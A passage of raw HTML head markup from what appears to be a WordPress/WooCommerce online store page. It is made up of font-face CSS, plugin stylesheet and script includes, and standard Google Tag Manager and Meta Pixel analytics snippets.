{font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/900/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/900/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.klopotenko.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.klopotenko.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://store.klopotenko.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://store.klopotenko.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://store.klopotenko.com/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://store.klopotenko.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.klopotenko.com/en/wp-json/wp/v2/pages/2890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.klopotenko.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://store.klopotenko.com/en/?p=2890' />
<meta name="generator" content="WPML ver:4.6.12 stt:1,54;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-21N6PRZ4BF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-21N6PRZ4BF');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THLL8B7');</script>
<!-- End Google Tag Manager --><script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/salesdrive/js/salesdrive.js"></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"store.klopotenko.com"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6Z8NDLL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="nWm6zBsbE75Mq3rC9ap6cMGjBFND2oJ01o7UL-7XCfg" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-internal, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '766945861815063', url);
      </script>
    <script type='text/javascript'>fbq('init', '766945861815063', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=766945861815063&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://store.klopotenko.com/wp-content/uploads/2023/04/fav_4-100x100.png" sizes="32x32" />
<link rel="icon" href="https://store.klopotenko.com/wp-content/uploads/2023/04/fav_4.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.klopotenko.com/wp-content/uploads/2023/04/fav_4.png" />
<meta name="msapplication-TileImage" content="https://store.klopotenko.com/wp-content/uploads/2023/04/fav_4.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='jet-woo-builder-css' href='https://store.klopotenko.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://store.klopotenko.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-2890 wp-custom-logo wp-theme-kava wp-child-theme-craftstamp-child theme-kava woocommerce-no-js top-panel-invisible layout-fullwidth blog-default woocommerce-active jet-desktop-menu-active elementor-default elementor-kit-673">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THLL8B7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6Z8NDLL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		<style id="elementor-post-1705">.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-1303ad0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1705 .elementor-element.elementor-element-1303ad0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-1303ad0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-86c2525 .jet-logo{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-86c2525 > .elementor-widget-container{margin:91px 8px -16px -82px;padding:-31px -35px -37px -15px;}.elementor-1705 .elementor-element.elementor-element-86c2525{width:var( --container-widget-width, 57.139% );max-width:57.139%;--container-widget-width:57.139%;--container-widget-flex-grow:0;align-self:center;flex-basis:50%;}.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-024bd69.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1705 .elementor-element.elementor-element-024bd69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1705 .elementor-element.elementor-element-024bd69.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-f51386d .jet-search__field{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;letter-spacing:0.5px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#E6E6E6;border-radius:5px 5px 5px 5px;}.elementor-1705 .elementor-element.elementor-element-f51386d .jet-search__field:focus{background-color:#B54F4617;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-f51386d .jet-search__submit{font-family:"Montserrat", Sans-serif;font-size:13px;background-color:var( --e-global-color-primary );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-f51386d .jet-search__submit:hover{background-color:var( --e-global-color-21870fe );}.elementor-1705 .elementor-element.elementor-element-f51386d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-ef51303.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1705 .elementor-element.elementor-element-ef51303.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1705 .elementor-element.elementor-element-ef51303.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-ef51303 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 3% 0%;}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links{justify-content:flex-end;}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links__login .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links__login .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links__login .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links__logout .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-a51b3ba .jet-auth-links__logout .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-1705 